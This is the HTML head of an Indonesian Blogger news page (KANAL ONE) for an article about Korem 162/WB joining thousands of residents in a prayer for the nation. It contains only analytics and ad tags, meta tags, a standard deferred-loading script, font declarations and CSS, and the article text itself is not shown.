

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kanalone.co.id/2024/04/korem-162wb-bersama-ribuan-warga.html
body_size: 205116
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='id'>
<head>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-1LLCHPPSQX'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1LLCHPPSQX');
</script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6107397528565577'></script>
<!-- Template Name: Eisha, Author: Basri Matindas, Design: http://www.goomsite.net -->
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='' name='theme-color'/>
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.kanalone.co.id/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.kanalone.co.id/2024/04/korem-162wb-bersama-ribuan-warga.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="KANAL ONE - Atom" href="https://www.kanalone.co.id/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="KANAL ONE - RSS" href="https://www.kanalone.co.id/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="KANAL ONE - Atom" href="https://www.blogger.com/feeds/3415443604318014345/posts/default" />

<link rel="alternate" type="application/atom+xml" title="KANAL ONE - Atom" href="https://www.kanalone.co.id/feeds/5269654358772600882/comments/default" />
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhICXdVbkwBCpNpGfbCW3HcSv5JFXKMPlruDM3URQSGA-_RQTOrThkgjeVasoyGshPwrpAmQnyAT3RbINbE0dy7zLmg1YFsyUTFgmQs1uKG_9V4bKDL3i4dHp6Qx06zFKQH7RQY26hSMWeDAOhSe0txcmjQndvn_34BUenv3Lhb4F8HGy_hl_TbGH7neSt7/w320-h213/IMG-20240403-WA0056.jpg' rel='image_src'/>
<title>Korem 162/WB Bersama Ribuan Warga Berkumpul Beristighosah Memohon Keselamatan Bangsa - KANAL ONE</title>
<meta content='' name='description'/>
<meta content='Korem 162/WB Bersama Ribuan Warga Berkumpul Beristighosah Memohon Keselamatan Bangsa, KANAL ONE: Korem 162/WB Bersama Ribuan Warga Berkumpul Beristighosah Memohon Keselamatan Bangsa, KANAL ONE' name='keywords'/>
<meta content='Korem 162/WB Bersama Ribuan Warga Berkumpul Beristighosah Memohon Keselamatan Bangsa' name='keywords'/>
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-1LLCHPPSQX'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-1LLCHPPSQX');
      </script>
<link crossorigin='' href='https://blogger.googleusercontent.com/' rel='preconnect'/>
<link crossorigin='' href='https://cdn.jsdelivr.net/' rel='preconnect'/>
<link href='https://blogger.googleusercontent.com/' rel='dns-prefetch'/>
<link href='https://cdn.jsdelivr.net/' rel='dns-prefetch'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJPUdVNF.woff' rel='preconnect'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmYUtvAB0_IsE.woff' rel='preconnect'/>
<meta content='https://www.kanalone.co.id/2024/04/korem-162wb-bersama-ribuan-warga.html' property='og:url'/>
<meta content='Korem 162/WB Bersama Ribuan Warga Berkumpul Beristighosah Memohon Keselamatan Bangsa' property='og:title'/>
<meta content='eUhONtowGeJA9v-nkU33FpEe-URSKHQLnBHBHAviMHA' name='google-site-verification'/>
<meta content='3DEEF95EA718175B80DD25153370D8EF' name='msvalidate.01'/>
<meta content='ead2a549dda6361b' name='yandex-verification'/>
<meta content='fe8017943926c2229e5b0be2e3317f97' name='p:domain_verify'/>
<meta content='article' property='og:type'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhICXdVbkwBCpNpGfbCW3HcSv5JFXKMPlruDM3URQSGA-_RQTOrThkgjeVasoyGshPwrpAmQnyAT3RbINbE0dy7zLmg1YFsyUTFgmQs1uKG_9V4bKDL3i4dHp6Qx06zFKQH7RQY26hSMWeDAOhSe0txcmjQndvn_34BUenv3Lhb4F8HGy_hl_TbGH7neSt7/w1200-h675-p-k-no-nu/IMG-20240403-WA0056.jpg' property='og:image'/>
<meta content='summary' name='twitter:card'/>
<meta content='Korem 162/WB Bersama Ribuan Warga Berkumpul Beristighosah Memohon Keselamatan Bangsa' property='twitter:title'/>
<meta content='https://www.kanalone.co.id/2024/04/korem-162wb-bersama-ribuan-warga.html' property='twitter:url'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhICXdVbkwBCpNpGfbCW3HcSv5JFXKMPlruDM3URQSGA-_RQTOrThkgjeVasoyGshPwrpAmQnyAT3RbINbE0dy7zLmg1YFsyUTFgmQs1uKG_9V4bKDL3i4dHp6Qx06zFKQH7RQY26hSMWeDAOhSe0txcmjQndvn_34BUenv3Lhb4F8HGy_hl_TbGH7neSt7/w1200-h675-p-k-no-nu/IMG-20240403-WA0056.jpg' property='twitter:image'/>
<meta content='KANAL ONE Adalah Media Online Multimedia Dengan Tagline Satu Kanal Untuk Semua. Kanal One Diterbitkan Oleh PT. Kanalone Media Berarah.' property='twitter:description'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Korem 162/WB Bersama Ribuan Warga Berkumpul Beristighosah Memohon Keselamatan Bangsa","url":"https://www.kanalone.co.id/2024/04/korem-162wb-bersama-ribuan-warga.html","potentialAction":{"@type":"SearchAction","target":"https://www.kanalone.co.id/2024/04/korem-162wb-bersama-ribuan-warga.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script>
/*<![CDATA[*/
/*!@shinsenter/defer.js@3.8.0*/
!(function(c,u,f){function s(n,t,e,o){N?z(n,t):(1<(e=e===f?s.lazy:e)&&(o=n,S.push(n=function(){o&&(o(),o=f)},e)),(e?q:S).push(n,Math.max(e?350:0,t)))}function r(n){return"string"==typeof(n=n||{})?{id:n}:n}function a(t,n,e,o){l(n.split(" "),function(n){(o||c)[t+"EventListener"](n,e||i)})}function l(n,t){n.map(t)}function d(n,t){l(D.call(n.attributes),function(n){t(n.name,n.value)})}function p(n,t,e,o,i,c){if(i=I.createElement(n),e&&a(w,b,e,i),t)for(c in t)i[j](c,t[c]);return o&&I.head.appendChild(i),i}function h(n,t){return D.call((t||I).querySelectorAll(n))}function m(o,n){l(h("source,img",o),m),d(o,function(n,t,e){(e=y.exec(n))&&o[j](e[1],t)}),"string"==typeof n&&(o.className+=" "+n),o[b]&&o[b]()}function n(n,t,e){s(function(o){l(o=h(n||"script[type=deferjs]"),function(n,e){n[A]&&(e={},d(n,function(n,t){n!=C&&(e[n==A?"href":n]=t)}),e.as=g,e.rel="preload",p(v,e,f,c))}),(function i(n,e,t){(n=o[k]())&&(e={},d(n,function(n,t){n!=C&&(e[n]=t)}),t=e[A]&&!("async"in e),(e=p(g,e)).text=n.text,n.parentNode.replaceChild(e,n),t?a(w,b+" error",i,e):i())})()},t,e)}function i(n,t){for(t=N?(a(e,o),q):(a(e,x),N=s,q[0]&&a(w,o),S);t[0];)z(t[k](),t[k]())}var y=/^data-(.+)/,v="link",g="script",b="load",t="pageshow",w="add",e="remove",o="touchstart mousemove mousedown keydown wheel",x="on"+t in c?t:b,j="setAttribute",k="shift",A="src",C="type",E=c.IntersectionObserver,I=c.document,N=/p/.test(I.readyState),S=[],q=[],z=c.setTimeout,D=S.slice;s.all=n,s.dom=function(n,t,i,c,r){s(function(e){function o(n){c&&!1===c(n)||m(n,i)}e=E?new E(function(n){l(n,function(n,t){n.isIntersecting&&(e.unobserve(t=n.target),o(t))})},r):f,l(h(n||"[data-src]"),function(n){n[u]||(n[u]=s,e?e.observe(n):o(n))})},t,!1)},s.css=function(n,t,e,o,i){(t=r(t)).href=n,t.rel="stylesheet",s(function(){p(v,t,o,c)},e,i)},s.js=function(n,t,e,o,i){(t=r(t)).src=n,s(function(){p(g,t,o,c)},e,i)},s.reveal=m,c[u]=s,N||a(w,x),n()})(this,"Defer");
/*]]>*/
</script>
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAr0klQmz24.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
==============================
TEMPLATE NAME: Eisha
AUTHOR: Basri Matindas
DESIGN: http://www.goomsite.net
================================ */
@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHRiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLrPQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLl_XiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLmbXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLijXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbGmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuaabWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWub2bWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYaammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZtammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:100;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiAyp8kv8JHgFVrJJLmE3tGOvWDSA.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:200;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmv1plE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:300;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm21llE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiGyp8kv8JHgFVrJJLedHFHGPc.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmg1hlE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmr19lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmy15lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:800;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm111lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:900;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm81xlE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:100;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiGyp8kv8JHgFVrLPTedHFHGPc.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:200;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLFj_V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDz8V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJPUdVNF.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLGT9V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLEj6V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLCz7V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:800;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDD4V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:900;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLBT5V1hvEv-L.woff) format('woff')}
:root {
--maincolor:#ff4651;
--bodyWhite:#ffffff;
--white-smoke:#f2f4f6;
--font-heading:19px Poppins,sans-serif;
--fontBody:17px Roboto, sans-serif;
--titlecolor:#3b3d46;
--title-white-color:#ffffff;
--size:3.7rem;
--thickness: 0.75;
--scroll-progress: 0%;
--color: #034670;
--color-lighter:#c3d1e5;
--color-background: #fff;
--border-solid:rgb(242 244 246 / 4%);
}
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:var(--titlecolor)}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}a{text-decoration: none;}
a, abbr, acronym, address, applet, b, big, blockquote, body, caption, center, cite, code, dd, del, dfn, div, dl, dt, em, fieldset, font, form, h1, h2, h3, h4, h5, h6, html, i, iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0}
/*
/*Global CSS*/
[class^="ri-"],[class*=" ri-"]{font-family:'remixicon'!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
